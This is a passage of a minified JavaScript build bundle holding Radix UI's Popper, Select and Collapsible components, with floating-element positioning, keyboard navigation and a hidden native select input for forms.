IntersectionObserver,animationFrame:u=!1}=n,c=eg(e),d=o||s?[...c?ef(c):[],...ef(t)]:[];d.forEach(e=>{o&&e.addEventListener("scroll",r,{passive:!0}),s&&e.addEventListener("resize",r)});let h=c&&l?function(e,t){let r,n=null,i=K(e);function o(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return!function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),o();let u=e.getBoundingClientRect(),{left:c,top:d,width:h,height:p}=u;if(a||t(),!h||!p)return;let f=b(d),m=b(i.clientWidth-(c+h)),y={rootMargin:-f+"px "+-m+"px "+-b(i.clientHeight-(d+p))+"px "+-b(c)+"px",threshold:g(0,v(1,l))||1},x=!0;function w(t){let n=t[0].intersectionRatio;if(n!==l){if(!x)return s();n?s(!1,n):r=setTimeout(()=>{s(!1,1e-7)},1e3)}1!==n||ej(u,e.getBoundingClientRect())||s(),x=!1}try{n=new IntersectionObserver(w,{...y,root:i.ownerDocument})}catch(e){n=new IntersectionObserver(w,y)}n.observe(e)}(!0),o}(c,r):null,p=-1,f=null;a&&(f=new ResizeObserver(e=>{let[n]=e;n&&n.target===c&&f&&(f.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame(()=>{var e;null==(e=f)||e.observe(t)})),r()}),c&&!u&&f.observe(c),f.observe(t));let m=u?ew(e):null;return u&&function t(){let n=ew(e);m&&!ej(m,n)&&r(),m=n,i=requestAnimationFrame(t)}(),r(),()=>{var e;d.forEach(e=>{o&&e.removeEventListener("scroll",r),s&&e.removeEventListener("resize",r)}),null==h||h(),null==(e=f)||e.disconnect(),f=null,u&&cancelAnimationFrame(i)}}(...t,{animationFrame:"always"===A})},elements:{reference:M.anchor},middleware:[eW({mainAxis:m+F,alignmentAxis:x}),k&&ez({mainAxis:!0,crossAxis:!1,limiter:"partial"===E?e$():void 0,...$}),k&&eU({...$}),eG({...$,apply:e=>{let{elements:t,rects:r,availableWidth:n,availableHeight:i}=e,{width:o,height:s}=r.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(n,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(s,"px"))}}),V&&eH({element:V,padding:w}),to({arrowWidth:I,arrowHeight:F}),P&&e_({strategy:"referenceHidden",...$})]}),[X,Y]=ts(_),Z=(0,eY.c)(C);(0,eZ.N)(()=>{H&&(null==Z||Z())},[H,Z]);let Q=null==(r=q.arrow)?void 0:r.x,J=null==(o=q.arrow)?void 0:o.y,ee=(null==(s=q.arrow)?void 0:s.centerOffset)!==0,[et,er]=n.useState();return(0,eZ.N)(()=>{j&&er(window.getComputedStyle(j).zIndex)},[j]),(0,eK.jsx)("div",{ref:U.setFloating,"data-radix-popper-content-wrapper":"",style:{...G,transform:H?G.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:et,"--radix-popper-transform-origin":[null==(a=q.transformOrigin)?void 0:a.x,null==(u=q.transformOrigin)?void 0:u.y].join(" "),...(null==(c=q.hide)?void 0:c.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,eK.jsx)(e4,{scope:p,placedSide:X,onArrowChange:O,arrowX:Q,arrowY:J,shouldHideArrow:ee,children:(0,eK.jsx)(eq.sG.div,{"data-side":X,"data-align":Y,...R,ref:L,style:{...R.style,animation:H?void 0:"none"}})})})});te.displayName=e6;var tt="PopperArrow",tr={top:"bottom",right:"left",bottom:"top",left:"right"},tn=n.forwardRef(function(e,t){let{__scopePopper:r,...n}=e,i=e7(tt,r),o=tr[i.placedSide];return(0,eK.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,eK.jsx)(eX,{...n,ref:t,style:{...n.style,display:"block"}})})});function ti(e){return null!==e}tn.displayName=tt;var to=e=>({name:"transformOrigin",options:e,fn(t){var r,n,i,o,s;let{placement:a,rects:l,middlewareData:u}=t,c=(null==(r=u.arrow)?void 0:r.centerOffset)!==0,d=c?0:e.arrowWidth,h=c?0:e.arrowHeight,[p,f]=ts(a),m={start:"0%",center:"50%",end:"100%"}[f],v=(null!=(o=null==(n=u.arrow)?void 0:n.x)?o:0)+d/2,g=(null!=(s=null==(i=u.arrow)?void 0:i.y)?s:0)+h/2,y="",b="";return"bottom"===p?(y=c?m:"".concat(v,"px"),b="".concat(-h,"px")):"top"===p?(y=c?m:"".concat(v,"px"),b="".concat(l.floating.height+h,"px")):"right"===p?(y="".concat(-h,"px"),b=c?m:"".concat(g,"px")):"left"===p&&(y="".concat(l.floating.width+h,"px"),b=c?m:"".concat(g,"px")),{data:{x:y,y:b}}}});function ts(e){let[t,r="center"]=e.split("-");return[t,r]}var ta=r(4378),tl=r(9708),tu=r(5845),tc=r(5503),td=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"});n.forwardRef((e,t)=>(0,eK.jsx)(eq.sG.span,{...e,ref:t,style:{...td,...e.style}})).displayName="VisuallyHidden";var th=r(8168),tp=r(3795),tf=[" ","Enter","ArrowUp","ArrowDown"],tm=[" ","Enter"],tv="Select",[tg,ty,tb]=(0,a.N)(tv),[tx,tw]=(0,u.A)(tv,[tb,e1]),tk=e1(),[tS,tT]=tx(tv),[tE,tP]=tx(tv),tA=e=>{let{__scopeSelect:t,children:r,open:i,defaultOpen:o,onOpenChange:s,value:a,defaultValue:l,onValueChange:u,dir:d,name:h,autoComplete:p,disabled:m,required:v,form:g}=e,y=tk(t),[b,x]=n.useState(null),[w,k]=n.useState(null),[S,T]=n.useState(!1),E=(0,c.jH)(d),[P,A]=(0,tu.i)({prop:i,defaultProp:null!=o&&o,onChange:s,caller:tv}),[C,R]=(0,tu.i)({prop:a,defaultProp:l,onChange:u,caller:tv}),M=n.useRef(null),j=!b||g||!!b.closest("form"),[D,L]=n.useState(new Set),V=Array.from(D).map(e=>e.props.value).join(";");return(0,eK.jsx)(e8,{...y,children:(0,eK.jsxs)(tS,{required:v,scope:t,trigger:b,onTriggerChange:x,valueNode:w,onValueNodeChange:k,valueNodeHasChildren:S,onValueNodeHasChildrenChange:T,contentId:(0,f.B)(),value:C,onValueChange:R,open:P,onOpenChange:A,dir:E,triggerPointerDownPosRef:M,disabled:m,children:[(0,eK.jsx)(tg.Provider,{scope:t,children:(0,eK.jsx)(tE,{scope:e.__scopeSelect,onNativeOptionAdd:n.useCallback(e=>{L(t=>new Set(t).add(e))},[]),onNativeOptionRemove:n.useCallback(e=>{L(t=>{let r=new Set(t);return r.delete(e),r})},[]),children:r})}),j?(0,eK.jsxs)(rn,{"aria-hidden":!0,required:v,tabIndex:-1,name:h,autoComplete:p,value:C,onChange:e=>R(e.target.value),disabled:m,form:g,children:[void 0===C?(0,eK.jsx)("option",{value:""}):null,Array.from(D)]},V):null]})})};tA.displayName=tv;var tC="SelectTrigger",tR=n.forwardRef((e,t)=>{let{__scopeSelect:r,disabled:i=!1,...o}=e,a=tk(r),u=tT(tC,r),c=u.disabled||i,d=(0,l.s)(t,u.onTriggerChange),h=ty(r),p=n.useRef("touch"),[f,m,v]=ro(e=>{let t=h().filter(e=>!e.disabled),r=t.find(e=>e.value===u.value),n=rs(t,e,r);void 0!==n&&u.onValueChange(n.value)}),g=e=>{c||(u.onOpenChange(!0),v()),e&&(u.triggerPointerDownPosRef.current={x:Math.round(e.pageX),y:Math.round(e.pageY)})};return(0,eK.jsx)(e9,{asChild:!0,...a,children:(0,eK.jsx)(eq.sG.button,{type:"button",role:"combobox","aria-controls":u.contentId,"aria-expanded":u.open,"aria-required":u.required,"aria-autocomplete":"none",dir:u.dir,"data-state":u.open?"open":"closed",disabled:c,"data-disabled":c?"":void 0,"data-placeholder":ri(u.value)?"":void 0,...o,ref:d,onClick:(0,s.m)(o.onClick,e=>{e.currentTarget.focus(),"mouse"!==p.current&&g(e)}),onPointerDown:(0,s.m)(o.onPointerDown,e=>{p.current=e.pointerType;let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),0===e.button&&!1===e.ctrlKey&&"mouse"===e.pointerType&&(g(e),e.preventDefault())}),onKeyDown:(0,s.m)(o.onKeyDown,e=>{let t=""!==f.current;e.ctrlKey||e.altKey||e.metaKey||1!==e.key.length||m(e.key),(!t||" "!==e.key)&&tf.includes(e.key)&&(g(),e.preventDefault())})})})});tR.displayName=tC;var tM="SelectValue",tj=n.forwardRef((e,t)=>{let{__scopeSelect:r,className:n,style:i,children:o,placeholder:s="",...a}=e,u=tT(tM,r),{onValueNodeHasChildrenChange:c}=u,d=void 0!==o,h=(0,l.s)(t,u.onValueNodeChange);return(0,eZ.N)(()=>{c(d)},[c,d]),(0,eK.jsx)(eq.sG.span,{...a,ref:h,style:{pointerEvents:"none"},children:ri(u.value)?(0,eK.jsx)(eK.Fragment,{children:s}):o})});tj.displayName=tM;var tD=n.forwardRef((e,t)=>{let{__scopeSelect:r,children:n,...i}=e;return(0,eK.jsx)(eq.sG.span,{"aria-hidden":!0,...i,ref:t,children:n||"▼"})});tD.displayName="SelectIcon";var tL=e=>(0,eK.jsx)(ta.Z,{asChild:!0,...e});tL.displayName="SelectPortal";var tV="SelectContent",tO=n.forwardRef((e,t)=>{let r=tT(tV,e.__scopeSelect),[o,s]=n.useState();return((0,eZ.N)(()=>{s(new DocumentFragment)},[]),r.open)?(0,eK.jsx)(tB,{...e,ref:t}):o?i.createPortal((0,eK.jsx)(tN,{scope:e.__scopeSelect,children:(0,eK.jsx)(tg.Slot,{scope:e.__scopeSelect,children:(0,eK.jsx)("div",{children:e.children})})}),o):null});tO.displayName=tV;var[tN,tI]=tx(tV),tF=(0,tl.TL)("SelectContent.RemoveScroll"),tB=n.forwardRef((e,t)=>{let{__scopeSelect:r,position:i="item-aligned",onCloseAutoFocus:o,onEscapeKeyDown:a,onPointerDownOutside:u,side:c,sideOffset:f,align:m,alignOffset:v,arrowPadding:g,collisionBoundary:y,collisionPadding:b,sticky:x,hideWhenDetached:w,avoidCollisions:k,...S}=e,T=tT(tV,r),[E,P]=n.useState(null),[A,C]=n.useState(null),R=(0,l.s)(t,e=>P(e)),[M,j]=n.useState(null),[D,L]=n.useState(null),V=ty(r),[O,N]=n.useState(!1),I=n.useRef(!1);n.useEffect(()=>{if(E)return(0,th.Eq)(E)},[E]),(0,h.Oh)();let F=n.useCallback(e=>{let[t,...r]=V().map(e=>e.ref.current),[n]=r.slice(-1),i=document.activeElement;for(let r of e)if(r===i||(null==r||r.scrollIntoView({block:"nearest"}),r===t&&A&&(A.scrollTop=0),r===n&&A&&(A.scrollTop=A.scrollHeight),null==r||r.focus(),document.activeElement!==i))return},[V,A]),B=n.useCallback(()=>F([M,E]),[F,M,E]);n.useEffect(()=>{O&&B()},[O,B]);let{onOpenChange:W,triggerPointerDownPosRef:z}=T;n.useEffect(()=>{if(E){let e={x:0,y:0},t=t=>{var r,n,i,o;e={x:Math.abs(Math.round(t.pageX)-(null!=(i=null==(r=z.current)?void 0:r.x)?i:0)),y:Math.abs(Math.round(t.pageY)-(null!=(o=null==(n=z.current)?void 0:n.y)?o:0))}},r=r=>{e.x<=10&&e.y<=10?r.preventDefault():E.contains(r.target)||W(!1),document.removeEventListener("pointermove",t),z.current=null};return null!==z.current&&(document.addEventListener("pointermove",t),document.addEventListener("pointerup",r,{capture:!0,once:!0})),()=>{document.removeEventListener("pointermove",t),document.removeEventListener("pointerup",r,{capture:!0})}}},[E,W,z]),n.useEffect(()=>{let e=()=>W(!1);return window.addEventListener("blur",e),window.addEventListener("resize",e),()=>{window.removeEventListener("blur",e),window.removeEventListener("resize",e)}},[W]);let[$,U]=ro(e=>{let t=V().filter(e=>!e.disabled),r=t.find(e=>e.ref.current===document.activeElement),n=rs(t,e,r);n&&setTimeout(()=>n.ref.current.focus())}),G=n.useCallback((e,t,r)=>{let n=!I.current&&!r;(void 0!==T.value&&T.value===t||n)&&(j(e),n&&(I.current=!0))},[T.value]),_=n.useCallback(()=>null==E?void 0:E.focus(),[E]),H=n.useCallback((e,t,r)=>{let n=!I.current&&!r;(void 0!==T.value&&T.value===t||n)&&L(e)},[T.value]),q="popper"===i?tz:tW,K=q===tz?{side:c,sideOffset:f,align:m,alignOffset:v,arrowPadding:g,collisionBoundary:y,collisionPadding:b,sticky:x,hideWhenDetached:w,avoidCollisions:k}:{};return(0,eK.jsx)(tN,{scope:r,content:E,viewport:A,onViewportChange:C,itemRefCallback:G,selectedItem:M,onItemLeave:_,itemTextRefCallback:H,focusSelectedItem:B,selectedItemText:D,position:i,isPositioned:O,searchRef:$,children:(0,eK.jsx)(tp.A,{as:tF,allowPinchZoom:!0,children:(0,eK.jsx)(p.n,{asChild:!0,trapped:T.open,onMountAutoFocus:e=>{e.preventDefault()},onUnmountAutoFocus:(0,s.m)(o,e=>{var t;null==(t=T.trigger)||t.focus({preventScroll:!0}),e.preventDefault()}),children:(0,eK.jsx)(d.qW,{asChild:!0,disableOutsidePointerEvents:!0,onEscapeKeyDown:a,onPointerDownOutside:u,onFocusOutside:e=>e.preventDefault(),onDismiss:()=>T.onOpenChange(!1),children:(0,eK.jsx)(q,{role:"listbox",id:T.contentId,"data-state":T.open?"open":"closed",dir:T.dir,onContextMenu:e=>e.preventDefault(),...S,...K,onPlaced:()=>N(!0),ref:R,style:{display:"flex",flexDirection:"column",outline:"none",...S.style},onKeyDown:(0,s.m)(S.onKeyDown,e=>{let t=e.ctrlKey||e.altKey||e.metaKey;if("Tab"===e.key&&e.preventDefault(),t||1!==e.key.length||U(e.key),["ArrowUp","ArrowDown","Home","End"].includes(e.key)){let t=V().filter(e=>!e.disabled).map(e=>e.ref.current);if(["ArrowUp","End"].includes(e.key)&&(t=t.slice().reverse()),["ArrowUp","ArrowDown"].includes(e.key)){let r=e.target,n=t.indexOf(r);t=t.slice(n+1)}setTimeout(()=>F(t)),e.preventDefault()}})})})})})})});tB.displayName="SelectContentImpl";var tW=n.forwardRef((e,t)=>{let{__scopeSelect:r,onPlaced:i,...s}=e,a=tT(tV,r),u=tI(tV,r),[c,d]=n.useState(null),[h,p]=n.useState(null),f=(0,l.s)(t,e=>p(e)),m=ty(r),v=n.useRef(!1),g=n.useRef(!0),{viewport:y,selectedItem:b,selectedItemText:x,focusSelectedItem:w}=u,k=n.useCallback(()=>{if(a.trigger&&a.valueNode&&c&&h&&y&&b&&x){let e=a.trigger.getBoundingClientRect(),t=h.getBoundingClientRect(),r=a.valueNode.getBoundingClientRect(),n=x.getBoundingClientRect();if("rtl"!==a.dir){let i=n.left-t.left,s=r.left-i,a=e.left-s,l=e.width+a,u=Math.max(l,t.width),d=o(s,[10,Math.max(10,window.innerWidth-10-u)]);c.style.minWidth=l+"px",c.style.left=d+"px"}else{let i=t.right-n.right,s=window.innerWidth-r.right-i,a=window.innerWidth-e.right-s,l=e.width+a,u=Math.max(l,t.width),d=o(s,[10,Math.max(10,window.innerWidth-10-u)]);c.style.minWidth=l+"px",c.style.right=d+"px"}let s=m(),l=window.innerHeight-20,u=y.scrollHeight,d=window.getComputedStyle(h),p=parseInt(d.borderTopWidth,10),f=parseInt(d.paddingTop,10),g=parseInt(d.borderBottomWidth,10),w=p+f+u+parseInt(d.paddingBottom,10)+g,k=Math.min(5*b.offsetHeight,w),S=window.getComputedStyle(y),T=parseInt(S.paddingTop,10),E=parseInt(S.paddingBottom,10),P=e.top+e.height/2-10,A=b.offsetHeight/2,C=p+f+(b.offsetTop+A);if(C<=P){let e=s.length>0&&b===s[s.length-1].ref.current;c.style.bottom="0px";let t=Math.max(l-P,A+(e?E:0)+(h.clientHeight-y.offsetTop-y.offsetHeight)+g);c.style.height=C+t+"px"}else{let e=s.length>0&&b===s[0].ref.current;c.style.top="0px";let t=Math.max(P,p+y.offsetTop+(e?T:0)+A);c.style.height=t+(w-C)+"px",y.scrollTop=C-P+y.offsetTop}c.style.margin="".concat(10,"px 0"),c.style.minHeight=k+"px",c.style.maxHeight=l+"px",null==i||i(),requestAnimationFrame(()=>v.current=!0)}},[m,a.trigger,a.valueNode,c,h,y,b,x,a.dir,i]);(0,eZ.N)(()=>k(),[k]);let[S,T]=n.useState();(0,eZ.N)(()=>{h&&T(window.getComputedStyle(h).zIndex)},[h]);let E=n.useCallback(e=>{e&&!0===g.current&&(k(),null==w||w(),g.current=!1)},[k,w]);return(0,eK.jsx)(t$,{scope:r,contentWrapper:c,shouldExpandOnScrollRef:v,onScrollButtonChange:E,children:(0,eK.jsx)("div",{ref:d,style:{display:"flex",flexDirection:"column",position:"fixed",zIndex:S},children:(0,eK.jsx)(eq.sG.div,{...s,ref:f,style:{boxSizing:"border-box",maxHeight:"100%",...s.style}})})})});tW.displayName="SelectItemAlignedPosition";var tz=n.forwardRef((e,t)=>{let{__scopeSelect:r,align:n="start",collisionPadding:i=10,...o}=e,s=tk(r);return(0,eK.jsx)(te,{...s,...o,ref:t,align:n,collisionPadding:i,style:{boxSizing:"border-box",...o.style,"--radix-select-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-select-content-available-width":"var(--radix-popper-available-width)","--radix-select-content-available-height":"var(--radix-popper-available-height)","--radix-select-trigger-width":"var(--radix-popper-anchor-width)","--radix-select-trigger-height":"var(--radix-popper-anchor-height)"}})});tz.displayName="SelectPopperPosition";var[t$,tU]=tx(tV,{}),tG="SelectViewport",t_=n.forwardRef((e,t)=>{let{__scopeSelect:r,nonce:i,...o}=e,a=tI(tG,r),u=tU(tG,r),c=(0,l.s)(t,a.onViewportChange),d=n.useRef(0);return(0,eK.jsxs)(eK.Fragment,{children:[(0,eK.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-select-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-select-viewport]::-webkit-scrollbar{display:none}"},nonce:i}),(0,eK.jsx)(tg.Slot,{scope:r,children:(0,eK.jsx)(eq.sG.div,{"data-radix-select-viewport":"",role:"presentation",...o,ref:c,style:{position:"relative",flex:1,overflow:"hidden auto",...o.style},onScroll:(0,s.m)(o.onScroll,e=>{let t=e.currentTarget,{contentWrapper:r,shouldExpandOnScrollRef:n}=u;if((null==n?void 0:n.current)&&r){let e=Math.abs(d.current-t.scrollTop);if(e>0){let n=window.innerHeight-20,i=Math.max(parseFloat(r.style.minHeight),parseFloat(r.style.height));if(i<n){let o=i+e,s=Math.min(n,o),a=o-s;r.style.height=s+"px","0px"===r.style.bottom&&(t.scrollTop=a>0?a:0,r.style.justifyContent="flex-end")}}}d.current=t.scrollTop})})})]})});t_.displayName=tG;var tH="SelectGroup",[tq,tK]=tx(tH),tX=n.forwardRef((e,t)=>{let{__scopeSelect:r,...n}=e,i=(0,f.B)();return(0,eK.jsx)(tq,{scope:r,id:i,children:(0,eK.jsx)(eq.sG.div,{role:"group","aria-labelledby":i,...n,ref:t})})});tX.displayName=tH;var tY="SelectLabel",tZ=n.forwardRef((e,t)=>{let{__scopeSelect:r,...n}=e,i=tK(tY,r);return(0,eK.jsx)(eq.sG.div,{id:i.id,...n,ref:t})});tZ.displayName=tY;var tQ="SelectItem",[tJ,t0]=tx(tQ),t1=n.forwardRef((e,t)=>{let{__scopeSelect:r,value:i,disabled:o=!1,textValue:a,...u}=e,c=tT(tQ,r),d=tI(tQ,r),h=c.value===i,[p,m]=n.useState(null!=a?a:""),[v,g]=n.useState(!1),y=(0,l.s)(t,e=>{var t;return null==(t=d.itemRefCallback)?void 0:t.call(d,e,i,o)}),b=(0,f.B)(),x=n.useRef("touch"),w=()=>{o||(c.onValueChange(i),c.onOpenChange(!1))};if(""===i)throw Error("A <Select.Item /> must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return(0,eK.jsx)(tJ,{scope:r,value:i,disabled:o,textId:b,isSelected:h,onItemTextChange:n.useCallback(e=>{m(t=>{var r;return t||(null!=(r=null==e?void 0:e.textContent)?r:"").trim()})},[]),children:(0,eK.jsx)(tg.ItemSlot,{scope:r,value:i,disabled:o,textValue:p,children:(0,eK.jsx)(eq.sG.div,{role:"option","aria-labelledby":b,"data-highlighted":v?"":void 0,"aria-selected":h&&v,"data-state":h?"checked":"unchecked","aria-disabled":o||void 0,"data-disabled":o?"":void 0,tabIndex:o?void 0:-1,...u,ref:y,onFocus:(0,s.m)(u.onFocus,()=>g(!0)),onBlur:(0,s.m)(u.onBlur,()=>g(!1)),onClick:(0,s.m)(u.onClick,()=>{"mouse"!==x.current&&w()}),onPointerUp:(0,s.m)(u.onPointerUp,()=>{"mouse"===x.current&&w()}),onPointerDown:(0,s.m)(u.onPointerDown,e=>{x.current=e.pointerType}),onPointerMove:(0,s.m)(u.onPointerMove,e=>{if(x.current=e.pointerType,o){var t;null==(t=d.onItemLeave)||t.call(d)}else"mouse"===x.current&&e.currentTarget.focus({preventScroll:!0})}),onPointerLeave:(0,s.m)(u.onPointerLeave,e=>{if(e.currentTarget===document.activeElement){var t;null==(t=d.onItemLeave)||t.call(d)}}),onKeyDown:(0,s.m)(u.onKeyDown,e=>{var t;((null==(t=d.searchRef)?void 0:t.current)===""||" "!==e.key)&&(tm.includes(e.key)&&w()," "===e.key&&e.preventDefault())})})})})});t1.displayName=tQ;var t5="SelectItemText",t2=n.forwardRef((e,t)=>{let{__scopeSelect:r,className:o,style:s,...a}=e,u=tT(t5,r),c=tI(t5,r),d=t0(t5,r),h=tP(t5,r),[p,f]=n.useState(null),m=(0,l.s)(t,e=>f(e),d.onItemTextChange,e=>{var t;return null==(t=c.itemTextRefCallback)?void 0:t.call(c,e,d.value,d.disabled)}),v=null==p?void 0:p.textContent,g=n.useMemo(()=>(0,eK.jsx)("option",{value:d.value,disabled:d.disabled,children:v},d.value),[d.disabled,d.value,v]),{onNativeOptionAdd:y,onNativeOptionRemove:b}=h;return(0,eZ.N)(()=>(y(g),()=>b(g)),[y,b,g]),(0,eK.jsxs)(eK.Fragment,{children:[(0,eK.jsx)(eq.sG.span,{id:d.textId,...a,ref:m}),d.isSelected&&u.valueNode&&!u.valueNodeHasChildren?i.createPortal(a.children,u.valueNode):null]})});t2.displayName=t5;var t8="SelectItemIndicator",t3=n.forwardRef((e,t)=>{let{__scopeSelect:r,...n}=e;return t0(t8,r).isSelected?(0,eK.jsx)(eq.sG.span,{"aria-hidden":!0,...n,ref:t}):null});t3.displayName=t8;var t9="SelectScrollUpButton",t6=n.forwardRef((e,t)=>{let r=tI(t9,e.__scopeSelect),i=tU(t9,e.__scopeSelect),[o,s]=n.useState(!1),a=(0,l.s)(t,i.onScrollButtonChange);return(0,eZ.N)(()=>{if(r.viewport&&r.isPositioned){let e=function(){s(t.scrollTop>0)},t=r.viewport;return e(),t.addEventListener("scroll",e),()=>t.removeEventListener("scroll",e)}},[r.viewport,r.isPositioned]),o?(0,eK.jsx)(re,{...e,ref:a,onAutoScroll:()=>{let{viewport:e,selectedItem:t}=r;e&&t&&(e.scrollTop=e.scrollTop-t.offsetHeight)}}):null});t6.displayName=t9;var t4="SelectScrollDownButton",t7=n.forwardRef((e,t)=>{let r=tI(t4,e.__scopeSelect),i=tU(t4,e.__scopeSelect),[o,s]=n.useState(!1),a=(0,l.s)(t,i.onScrollButtonChange);return(0,eZ.N)(()=>{if(r.viewport&&r.isPositioned){let e=function(){let e=t.scrollHeight-t.clientHeight;s(Math.ceil(t.scrollTop)<e)},t=r.viewport;return e(),t.addEventListener("scroll",e),()=>t.removeEventListener("scroll",e)}},[r.viewport,r.isPositioned]),o?(0,eK.jsx)(re,{...e,ref:a,onAutoScroll:()=>{let{viewport:e,selectedItem:t}=r;e&&t&&(e.scrollTop=e.scrollTop+t.offsetHeight)}}):null});t7.displayName=t4;var re=n.forwardRef((e,t)=>{let{__scopeSelect:r,onAutoScroll:i,...o}=e,a=tI("SelectScrollButton",r),l=n.useRef(null),u=ty(r),c=n.useCallback(()=>{null!==l.current&&(window.clearInterval(l.current),l.current=null)},[]);return n.useEffect(()=>()=>c(),[c]),(0,eZ.N)(()=>{var e;let t=u().find(e=>e.ref.current===document.activeElement);null==t||null==(e=t.ref.current)||e.scrollIntoView({block:"nearest"})},[u]),(0,eK.jsx)(eq.sG.div,{"aria-hidden":!0,...o,ref:t,style:{flexShrink:0,...o.style},onPointerDown:(0,s.m)(o.onPointerDown,()=>{null===l.current&&(l.current=window.setInterval(i,50))}),onPointerMove:(0,s.m)(o.onPointerMove,()=>{var e;null==(e=a.onItemLeave)||e.call(a),null===l.current&&(l.current=window.setInterval(i,50))}),onPointerLeave:(0,s.m)(o.onPointerLeave,()=>{c()})})}),rt=n.forwardRef((e,t)=>{let{__scopeSelect:r,...n}=e;return(0,eK.jsx)(eq.sG.div,{"aria-hidden":!0,...n,ref:t})});rt.displayName="SelectSeparator";var rr="SelectArrow";n.forwardRef((e,t)=>{let{__scopeSelect:r,...n}=e,i=tk(r),o=tT(rr,r),s=tI(rr,r);return o.open&&"popper"===s.position?(0,eK.jsx)(tn,{...i,...n,ref:t}):null}).displayName=rr;var rn=n.forwardRef((e,t)=>{let{__scopeSelect:r,value:i,...o}=e,s=n.useRef(null),a=(0,l.s)(t,s),u=(0,tc.Z)(i);return n.useEffect(()=>{let e=s.current;if(!e)return;let t=Object.getOwnPropertyDescriptor(window.HTMLSelectElement.prototype,"value").set;if(u!==i&&t){let r=new Event("change",{bubbles:!0});t.call(e,i),e.dispatchEvent(r)}},[u,i]),(0,eK.jsx)(eq.sG.select,{...o,style:{...td,...o.style},ref:a,defaultValue:i})});function ri(e){return""===e||void 0===e}function ro(e){let t=(0,eY.c)(e),r=n.useRef(""),i=n.useRef(0),o=n.useCallback(e=>{let n=r.current+e;t(n),function e(t){r.current=t,window.clearTimeout(i.current),""!==t&&(i.current=window.setTimeout(()=>e(""),1e3))}(n)},[t]),s=n.useCallback(()=>{r.current="",window.clearTimeout(i.current)},[]);return n.useEffect(()=>()=>window.clearTimeout(i.current),[]),[r,o,s]}function rs(e,t,r){var n,i;let o=t.length>1&&Array.from(t).every(e=>e===t[0])?t[0]:t,s=r?e.indexOf(r):-1,a=(n=e,i=Math.max(s,0),n.map((e,t)=>n[(i+t)%n.length]));1===o.length&&(a=a.filter(e=>e!==r));let l=a.find(e=>e.textValue.toLowerCase().startsWith(o.toLowerCase()));return l!==r?l:void 0}rn.displayName="SelectBubbleInput";var ra=tA,rl=tR,ru=tj,rc=tD,rd=tL,rh=tO,rp=t_,rf=tX,rm=tZ,rv=t1,rg=t2,ry=t3,rb=t6,rx=t7,rw=rt},2712:(e,t,r)=>{"use strict";r.d(t,{N:()=>i});var n=r(2115),i=globalThis?.document?n.useLayoutEffect:()=>{}},2885:(e,t,r)=>{"use strict";r.d(t,{M:()=>i});var n=r(2115);function i(e){let t=(0,n.useRef)(null);return null===t.current&&(t.current=e()),t.current}},2923:(e,t,r)=>{"use strict";function n(e,t){return t?1e3/t*e:0}r.d(t,{f:()=>n})},3191:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});let n=(e,t)=>r=>t(e(r)),i=(...e)=>e.reduce(n)},3210:(e,t,r)=>{"use strict";r.d(t,{k:()=>n});let n=(e,t,r)=>e+(t-e)*r},3387:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});let n={}},3478:(e,t,r)=>{"use strict";r.d(t,{UC:()=>es,Y9:()=>ei,q7:()=>en,bL:()=>er,l9:()=>eo});var n=r(2115),i=r(6081),o=r(7328),s=r(6101),a=r(5185),l=r(5845),u=r(3655),c=r(2712),d=r(8905),h=r(1285),p=r(5155),f="Collapsible",[m,v]=(0,i.A)(f),[g,y]=m(f),b=n.forwardRef((e,t)=>{let{__scopeCollapsible:r,open:i,defaultOpen:o,disabled:s,onOpenChange:a,...c}=e,[d,m]=(0,l.i)({prop:i,defaultProp:null!=o&&o,onChange:a,caller:f});return(0,p.jsx)(g,{scope:r,disabled:s,contentId:(0,h.B)(),open:d,onOpenToggle:n.useCallback(()=>m(e=>!e),[m]),children:(0,p.jsx)(u.sG.div,{"data-state":E(d),"data-disabled":s?"":void 0,...c,ref:t})})});b.displayName=f;var x="CollapsibleTrigger",w=n.forwardRef((e,t)=>{let{__scopeCollapsible:r,...n}=e,i=y(x,r);return(0,p.jsx)(u.sG.button,{type:"button","aria-controls":i.contentId,"aria-expanded":i.open||!1,"data-state":E(i.open),"data-disabled":i.disabled?"":void 0,disabled:i.disabled,...n,ref:t,onClick:(0,a.m)(e.onClick,i.onOpenToggle)})});w.displayName=x;var k="CollapsibleContent",S=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,i=y(k,e.__scopeCollapsible);return(0,p.jsx)(d.C,{present:r||i.open,children:e=>{let{present:r}=e;return(0,p.jsx)(T,{...n,ref:t,present:r})}})});S.displayName=k;var T=n.forwardRef((e,t)=>{let{__scopeCollapsible:r,present:i,children:o,...a}=e,l=y(k,r),[d,h]=n.useState(i),f=n.useRef(null),m=(0,s.s)(t,f),v=n.useRef(0),g=v.current,b=n.useRef(0),x=b.current,w=l.open||d,S=n.useRef(w),T=n.useRef(void 0);return n.useEffect(()=>{let e=requestAnimationFrame(()=>S.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,c.N)(()=>{let 